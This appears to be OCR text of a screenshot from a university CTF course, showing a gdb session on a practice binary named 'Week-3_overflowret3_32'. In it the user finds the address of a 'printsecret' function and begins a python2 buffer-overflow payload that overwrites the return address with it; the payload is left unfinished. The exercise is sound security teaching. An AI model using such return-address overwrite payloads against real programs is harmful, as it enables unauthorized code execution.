 Activities Google Chrome Feb 16 17:09 en
Zoom - UBIT - University a × CTFd × Binary Ninja Cloud - Analy × +
Not secure cse410.cacti.academy/terminal
Google Scholar Funding Oppo... Network Secu... Fun Hands-on Hacking Poker Rust Program... Balances-Bina... Challenge - Ris... Client Area - S... FPGA Push the Red... » Reading list
CTFd Terminal Grades Users Scoreboard Challenges
No symbol table is loaded.  Use the "file" command.
(gdb) b main
Breakpoint 1 at 0x136e
(gdb) r
Starting program: /Week-3_overflowret3_32
Breakpoint 1, 0x5655636e in main ()
(gdb) p print_secret
No symbol "print_secret" in current context.
(gdb) p printsecret
$1 = {<text variable, no debug info>} 0x56556311 <printsecret>
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 43] will be killed.
Quit anyway? (y or n) y
ctf@Week-3_overflowret3_32:/$ python2 -c "print 'A'*18 + '\x11\x63\x55\x56' + 'A'*4 + '\x' "
Week-2_crackme... Show all ×
2022-02-16 17:09:20